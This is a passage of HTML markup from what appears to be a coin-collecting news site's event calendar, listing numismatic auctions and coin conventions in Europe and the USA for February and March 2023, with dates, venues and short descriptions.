					<span class="month">Feb</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					24.02.2023 - 02.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 154-155: Ancient, Austrian, German and World coins, banknotes and medals


			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2666" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-lancaster-cng-16/">USA-Lancaster, CNG</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">03</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					03.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction Keystone 11: Ancient, Islamic, British and World coins 
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-lancaster-cng-16/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2476" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-east-ridge-3/">USA-East Ridge</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">03</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					03.03.2023 - 05.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 18:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/camp-jordan-arena/">Camp Jordan Arena</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				The Tennessee State Numismatic Society Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-east-ridge-3/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2278" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/d-munich/">D-Munich</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">04</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					04.03.2023 - 05.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/moc-veranstalutungscenter-halle-3/">MOC-Veranstalutungscenter, Halle 3</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Numismata
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/d-munich/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2477" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-fort-myers-5/">USA-Fort Myers</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">04</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					04.03.2023 - 05.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/masonic-lodge/">Masonic Lodge</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Fort Myers Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-fort-myers-5/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2621" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/d-munich-gorny-mosch-7/">D-Munich, Gorny &#038; Mosch</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">06</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					06.03.2023 - 08.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 293-294: Ancient, Medieval, German and World coins and medals

			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/d-munich-gorny-mosch-7/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2668" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/ch-zurich-leu-numismatik-2/">CH-Zurich, Leu Numismatik</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">11</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					11.03.2023 - 14.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 25: Ancient, Medieval, Islamic and World coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/ch-zurich-leu-numismatik-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2482" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-raleigh-5/">USA-Raleigh</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">11</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					11.03.2023 - 12.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 17:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/nc-state-fairgrounds-gov-james-e-holshouser-building/">NC State Fairgrounds -- Gov. James E. Holshouser Building</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Carolina Coin & Stamp Show 
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-raleigh-5/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2678" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/d-cologne-4/">D-Cologne</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">11</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					11.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:30 - 13:30
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/bezirksrathaus-koeln-porz/">Bezirksrathaus Köln-Porz</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Tauschtreffen; Eintritt frei und kostenloses Parken möglich
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/d-cologne-4/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2669" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/d-munich-solidus-8/">D-Munich, Solidus</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">12</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					12.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 112: Numismatic literature
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/d-munich-solidus-8/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2672" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-lancaster-cng-17/">USA-Lancaster, CNG</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">15</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					15.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 534: Ancient, Medieval, Islamic and World coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-lancaster-cng-17/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2635" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/">D-Osnabrück, Fritz Rudolf Künker</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">16</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					16.03.2023 - 24.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 382-286: Ancient, Austrian, French, German and World coins and medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2680" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/e-madrid-cayon-numismatica-12/">E-Madrid, Cayón Numismática</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">16</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					16.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 409: Ancient, Medieval, Spanish and World coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/e-madrid-cayon-numismatica-12/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2487" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-sunnyvale-4/">USA-Sunnyvale</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">17</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					17.03.2023 - 18.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 17:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/the-domain-hotel/">The Domain Hotel</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Sunnyvale California Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-sunnyvale-4/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2595" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/d-aachen-6/">D-Aachen</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">18</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					18.03.2023 - 19.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/liebig/">Liebig</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				4. Internationale Banknotenbörse
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/d-aachen-6/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2684" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/ch-zurich-nomos-10/">CH-Zurich, Nomos</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">19</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					19.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 27: Ancient, Medieval, British, Islamic and World coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/ch-zurich-nomos-10/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2681" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/">USA-Costa Mesa, Stack’s Bowers</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">20</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					20.03.2023 - 29.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction Spring 2023: Early American, US and multiple coin Collections and banknotes
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2685" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-santa-rosa-stephen-album-9/">USA-Santa Rosa, Stephen Album</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">20</span>
					<span class="month">Mar</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					20.03.2023 - 21.03.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 19: Ancient, Chinese, Islamic, Indian and World coins

			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-santa-rosa-stephen-album-9/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2688" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
